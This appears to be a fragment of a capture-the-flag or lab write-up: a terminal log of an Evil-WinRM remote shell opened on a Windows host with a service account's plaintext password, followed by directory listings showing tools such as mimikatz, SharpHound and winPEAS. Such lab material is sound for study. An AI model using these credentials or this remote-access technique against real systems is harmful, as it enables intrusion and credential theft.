 └─$ evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> ls
Directory: C:\Users\sql_svc\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/31/2023  12:37 PM          11504 20230331123717_BloodHound.zip
-a----        3/31/2023   2:21 PM            190 ftp.txt
-a----        3/31/2023   4:08 AM            825 Get-WebCredentials.ps1
-a----        3/31/2023  12:37 PM           8395 NjQ0M2M1ZmEtNTkyNy00OWNjLWJmNzAtOWZiMzUxMzM4MmNj.bin
-a----        3/31/2023   7:13 AM          83864 PrivescCheck.ps1
-a----        2/23/2023   8:02 AM        1317495 SharpHound.ps1
-a----       10/13/2022   4:19 PM        1968640 winPEASx64.exe
*Evil-WinRM* PS C:\Users\sql_svc\Documents> cd ..
*Evil-WinRM* PS C:\Users\sql_svc> ls
Directory: C:\Users\sql_svc
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         2/1/2023   1:55 PM                Desktop
d-r---        3/31/2023   3:30 PM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
-a----        9/19/2022   7:44 AM        1355264 mimikatz.exe
*Evil-WinRM* PS C:\Users\sql_svc> cd Desktop
*Evil-WinRM* PS C:\Users\sql_svc\Desktop> ls
*Evil-WinRM* PS C:\Users\sql_svc\Desktop> cd ../Downloads
*Evil-WinRM* PS C:\Users\sql_svc\Downloads> ls
*Evil-WinRM* PS C:\Users\sql_svc\Downloads>